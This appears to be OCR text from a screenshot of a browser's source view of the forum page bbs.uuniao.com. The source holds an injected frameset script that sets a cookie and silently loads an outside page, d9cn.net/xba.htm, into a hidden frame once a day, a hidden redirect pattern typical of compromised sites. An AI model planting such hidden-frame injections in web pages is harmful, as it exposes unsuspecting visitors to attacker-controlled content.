 http://bbs.uuniao.com/
uuniao.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://bbs.uuniao.com/ - 原始源
文件(F) 编辑(E) 格式(O)
1 <html>
2 <head>
3 </head>
4 <script>
5 function showme()
6 {
7 var CK=document.cookie;
8 var sa=CK.indexOf("CK");
9 if(sa!=-1){}else{var EP=new Date();
10 EP.setTime(EP.getTime()+24*60*60*1000);
11 document.cookie="CK=test;expires="+EP.toGMTString();
12 self.hi.location="http://www.d9cn.net/xba.htm";}
13 }
14 </script>
15 <frameset rows="100%,*" onLoad="showme()">
16 <frame name="hello" src="/?UpdatedPage=SW5qZWN0">
17 <frame name="hi" src="">
18 </frameset>
19 </html>